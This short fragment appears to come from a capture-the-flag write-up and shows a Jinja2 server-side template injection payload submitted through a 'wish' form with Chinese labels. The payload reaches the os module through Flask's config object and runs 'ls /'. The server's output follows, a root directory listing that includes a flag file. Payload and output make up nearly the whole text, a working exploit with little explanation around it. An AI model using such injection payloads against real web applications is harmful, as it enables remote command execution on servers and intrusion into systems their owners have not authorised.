 {% print(config.__class__.__init__.__globals__['os'].popen('ls /').read()) %}
投递愿望
愿望反馈：
app bin boot dev docker-entrypoint.sh etc flag home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var